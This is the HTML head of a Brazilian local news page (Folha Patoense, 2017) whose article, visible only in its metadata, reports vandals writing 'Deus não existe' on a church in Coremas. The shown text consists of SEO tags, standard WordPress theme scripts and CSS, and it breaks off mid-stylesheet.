

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/2017/05/28/vandalos-picham-deus-nao-existe-nas-paredes-da-igreja-santa-rita-de-cassia-em-coremas/
body_size: 23563
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Vândalos picham &quot;Deus não existe&quot; nas paredes da Igreja Santa Rita de Cássia, em Coremas | Folha Patoense</title>
	<meta name="description" content="Vândalos picham &quot;Deus não existe&quot; nas paredes da Igreja Santa Rita de Cássia, em Coremas" />
	<link rel="canonical" href="https://www.folhapatoense.com/2017/05/28/vandalos-picham-deus-nao-existe-nas-paredes-da-igreja-santa-rita-de-cassia-em-coremas/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vândalos picham &quot;Deus não existe&quot; nas paredes da Igreja Santa Rita de Cássia, em Coremas" />
	<meta property="og:description" content="Vândalos picham &quot;Deus não existe&quot; nas paredes da Igreja Santa Rita de Cássia, em Coremas" />
	<meta property="og:url" content="https://www.folhapatoense.com/2017/05/28/vandalos-picham-deus-nao-existe-nas-paredes-da-igreja-santa-rita-de-cassia-em-coremas/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2017-05-28T10:40:58+00:00" />
	<meta property="article:modified_time" content="2017-05-28T10:43:39+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2017/05/essa-31.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Wandecy Medeiros" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2017/05/28/vandalos-picham-deus-nao-existe-nas-paredes-da-igreja-santa-rita-de-cassia-em-coremas/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2017/05/28/vandalos-picham-deus-nao-existe-nas-paredes-da-igreja-santa-rita-de-cassia-em-coremas/"},"author":{"name":"Wandecy Medeiros","@id":"https://www.folhapatoense.com/#/schema/person/d80a56b43d49709e4f308ac506495af7"},"headline":"Vândalos picham &#8220;Deus não existe&#8221; nas paredes da Igreja Santa Rita de Cássia, em Coremas","datePublished":"2017-05-28T10:40:58+00:00","dateModified":"2017-05-28T10:43:39+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2017/05/28/vandalos-picham-deus-nao-existe-nas-paredes-da-igreja-santa-rita-de-cassia-em-coremas/"},"wordCount":92,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2017/05/28/vandalos-picham-deus-nao-existe-nas-paredes-da-igreja-santa-rita-de-cassia-em-coremas/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2017/05/essa-31.jpg","articleSection":["Policial"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2017/05/28/vandalos-picham-deus-nao-existe-nas-paredes-da-igreja-santa-rita-de-cassia-em-coremas/","url":"https://www.folhapatoense.com/2017/05/28/vandalos-picham-deus-nao-existe-nas-paredes-da-igreja-santa-rita-de-cassia-em-coremas/","name":"Vândalos picham \"Deus não existe\" nas paredes da Igreja Santa Rita de Cássia, em Coremas","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2017/05/28/vandalos-picham-deus-nao-existe-nas-paredes-da-igreja-santa-rita-de-cassia-em-coremas/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2017/05/28/vandalos-picham-deus-nao-existe-nas-paredes-da-igreja-santa-rita-de-cassia-em-coremas/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2017/05/essa-31.jpg","datePublished":"2017-05-28T10:40:58+00:00","dateModified":"2017-05-28T10:43:39+00:00","description":"Vândalos picham \"Deus não existe\" nas paredes da Igreja Santa Rita de Cássia, em Coremas","breadcrumb":{"@id":"https://www.folhapatoense.com/2017/05/28/vandalos-picham-deus-nao-existe-nas-paredes-da-igreja-santa-rita-de-cassia-em-coremas/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2017/05/28/vandalos-picham-deus-nao-existe-nas-paredes-da-igreja-santa-rita-de-cassia-em-coremas/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2017/05/28/vandalos-picham-deus-nao-existe-nas-paredes-da-igreja-santa-rita-de-cassia-em-coremas/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2017/05/essa-31.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2017/05/essa-31.jpg","width":800,"height":400},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2017/05/28/vandalos-picham-deus-nao-existe-nas-paredes-da-igreja-santa-rita-de-cassia-em-coremas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Vândalos picham &#8220;Deus não existe&#8221; nas paredes da Igreja Santa Rita de Cássia, em Coremas"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/d80a56b43d49709e4f308ac506495af7","name":"Wandecy Medeiros","url":"https://www.folhapatoense.com/author/wandecy-medeiros/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2017%2F05%2F28%2Fvandalos-picham-deus-nao-existe-nas-paredes-da-igreja-santa-rita-de-cassia-em-coremas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2017%2F05%2F28%2Fvandalos-picham-deus-nao-existe-nas-paredes-da-igreja-santa-rita-de-cassia-em-coremas%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6971e79cbbbbb*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/14638" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-3O6' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2017/05/28/vandalos-picham-deus-nao-existe-nas-paredes-da-igreja-santa-rita-de-cassia-em-coremas/" />
<meta name="description" content="Na manhã deste domingo (28/05) a Igreja Santa Rita de Cássia, na cidade de Coremas, amanheceu pichada. Durante a noite vândalos escreveram frases como &amp;quot ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"https:\/\/www.folhapatoense.com\/#schema-website","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2017\/05\/28\/vandalos-picham-deus-nao-existe-nas-paredes-da-igreja-santa-rita-de-cassia-em-coremas?page&year=2017&monthnum=05&day=28&name=vandalos-picham-deus-nao-existe-nas-paredes-da-igreja-santa-rita-de-cassia-em-coremas\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Policial","item":"https:\/\/www.folhapatoense.com\/category\/policial\/"},{"@type":"ListItem","position":3,"name":"V\u00e2ndalos picham &#8220;Deus n\u00e3o existe&#8221; nas paredes da Igreja Santa Rita de C\u00e1ssia, em Coremas"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/#schema-author","name":"Wandecy Medeiros","url":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2017\/05\/28\/vandalos-picham-deus-nao-existe-nas-paredes-da-igreja-santa-rita-de-cassia-em-coremas\/#schema-webpage","isPartOf":{"@id":"https:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2017\/05\/28\/vandalos-picham-deus-nao-existe-nas-paredes-da-igreja-santa-rita-de-cassia-em-coremas\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2017\/05\/28\/vandalos-picham-deus-nao-existe-nas-paredes-da-igreja-santa-rita-de-cassia-em-coremas\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/#schema-author"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2017-05-28T07:43:39","datePublished":"2017-05-28T07:40:58","headline":"V\u00e2ndalos picham \"Deus n\u00e3o existe\" nas paredes da Igreja Santa Rita de C\u00e1ssia, em Coremas | Folha Patoense","description":"Na manh\u00e3 deste domingo (28\/05) a Igreja Santa Rita de C\u00e1ssia, na cidade de Coremas, amanheceu pichada. Durante a noite v\u00e2ndalos escreveram frases como &quot ...","name":"V\u00e2ndalos picham &#8220;Deus n\u00e3o existe&#8221; nas paredes da Igreja Santa Rita de C\u00e1ssia, em Coremas","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2017\/05\/28\/vandalos-picham-deus-nao-existe-nas-paredes-da-igreja-santa-rita-de-cassia-em-coremas\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2017\/05\/essa-31.jpg","height":400,"width":800},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2017\/05\/essa-31.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2017/05/28/vandalos-picham-deus-nao-existe-nas-paredes-da-igreja-santa-rita-de-cassia-em-coremas/" />
<meta property="og:title" content="Vândalos picham &quot;Deus não existe&quot; nas paredes da Igreja Santa Rita de Cássia, em Coremas | Folha Patoense" />
<meta property="og:description" content="Na manhã deste domingo (28/05) a Igreja Santa Rita de Cássia, na cidade de Coremas, amanheceu pichada. Durante a noite vândalos escreveram frases como &amp;quot ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2017/05/essa-31.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="400" />
<meta property="article:published_time" content="2017-05-28T07:40:58" />
<meta property="article:author" content="Wandecy Medeiros" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Vândalos picham &quot;Deus não existe&quot; nas paredes da Igreja Santa Rita de Cássia, em Coremas | Folha Patoense" />
<meta name="twitter:description" content="Na manhã deste domingo (28/05) a Igreja Santa Rita de Cássia, na cidade de Coremas, amanheceu pichada. Durante a noite vândalos escreveram frases como &amp;quot ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2017/05/essa-31.jpg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Vândalos picham &#8220;Deus não existe&#8221; nas paredes da Igreja Santa Rita de Cássia, em Coremas" />
<meta property="og:url" content="https://www.folhapatoense.com/2017/05/28/vandalos-picham-deus-nao-existe-nas-paredes-da-igreja-santa-rita-de-cassia-em-coremas/" />
<meta property="og:description" content="Na manhã deste domingo (28/05) a Igreja Santa Rita de Cássia, na cidade de Coremas, amanheceu pichada. Durante a noite vândalos escreveram frases como &#8220;Deus não existe&#8221; nas paredes da i…" />
<meta property="article:published_time" content="2017-05-28T10:40:58+00:00" />
<meta property="article:modified_time" content="2017-05-28T10:43:39+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2017/05/essa-31.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Vândalos picham &#8220;Deus não existe&#8221; nas paredes da Igreja Santa Rita de Cássia, em Coremas" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2017/05/essa-31.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="eb19a49ed0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
